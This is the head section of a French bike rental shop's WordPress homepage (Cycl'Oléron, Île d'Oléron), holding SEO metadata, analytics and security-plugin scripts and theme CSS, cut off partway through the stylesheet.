

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cycloleron.com/
body_size: 30585
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" itemscope itemtype="https://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Un site utilisant WordPress" />
<link rel="alternate" hreflang="fr-fr" href="https://www.cycloleron.com/" />

<link rel="shortcut icon" href="https://www.cycloleron.com/wp-content/uploads/2018/05/favicon-1.jpg" />

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://www.cycloleron.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cycl’Oléron : location, vente et réparation de vélo à La Brée les Bains, Ile d’Oléron</title>
	<meta name="description" content="Cycl’Oléron à La Brée les Bains (17) est un magasin qui propose la location, la vente et la réparation de vélos. Nous sommes ouverts d’Avril à Septembre. Découvrez, sur notre site, les meilleures pistes cyclables de l’ile d’Oléron." />
	<link rel="canonical" href="https://www.cycloleron.com/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Cycl’Oléron : location, vente et réparation de vélo à La Brée les Bains, Ile d’Oléron" />
	<meta property="og:description" content="Cycl’Oléron à La Brée les Bains (17) est un magasin qui propose la location, la vente et la réparation de vélos. Nous sommes ouverts d’Avril à Septembre. Découvrez, sur notre site, les meilleures pistes cyclables de l’ile d’Oléron." />
	<meta property="og:url" content="https://www.cycloleron.com/" />
	<meta property="og:site_name" content="Cycloleron" />
	<meta property="article:modified_time" content="2024-12-11T11:19:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cycloleron.com/","url":"https://www.cycloleron.com/","name":"Cycl’Oléron : location, vente et réparation de vélo à La Brée les Bains, Ile d’Oléron","isPartOf":{"@id":"https://www.cycloleron.com/#website"},"datePublished":"2018-05-02T15:36:28+00:00","dateModified":"2024-12-11T11:19:21+00:00","description":"Cycl’Oléron à La Brée les Bains (17) est un magasin qui propose la location, la vente et la réparation de vélos. Nous sommes ouverts d’Avril à Septembre. Découvrez, sur notre site, les meilleures pistes cyclables de l’ile d’Oléron.","breadcrumb":{"@id":"https://www.cycloleron.com/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cycloleron.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cycloleron.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://www.cycloleron.com/#website","url":"https://www.cycloleron.com/","name":"Cycloleron","description":"Louer votre vélo grâce à Cycl&#039;Oleron","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cycloleron.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cycloleron &raquo; Flux" href="https://www.cycloleron.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cycloleron &raquo; Flux des commentaires" href="https://www.cycloleron.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cycloleron.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cycloleron.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cycloleron.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cycloleron.com%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-M43T3Y9ZPX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.cycloleron.com\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-M43T3Y9ZPX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-M43T3Y9ZPX', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cycloleron.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cycloleron.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.cycloleron.com/wp-content/themes/betheme/style.css?ver=20.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://www.cycloleron.com/wp-content/themes/betheme/css/base.css?ver=20.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.cycloleron.com/wp-content/themes/betheme/css/layout.css?ver=20.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.cycloleron.com/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.cycloleron.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.cycloleron.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.cycloleron.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.cycloleron.com/wp-content/themes/betheme/css/responsive.css?ver=20.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cycloleron.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cycloleron.com","hash_tracking":"false","v4_id":"G-M43T3Y9ZPX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.0" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.cycloleron.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cycloleron.com/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cycloleron.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cycloleron.com/' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.cycloleron.com/?wordfence_lh=1&hid=2DFFEFE6F7662D035670EB6089D470A3');
</script><!-- style | custom font -->
<style id="mfn-dnmc-font-css">
@font-face {font-family: "Letters";src: url("");src: url("#iefix") format("embedded-opentype"),url("") format("woff"),url("https://www.cycloleron.com/wp-content/uploads/2018/05/Letters-for-Learners.ttf") format("truetype"),url("#Letters") format("svg");font-weight: normal;font-style: normal;}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active 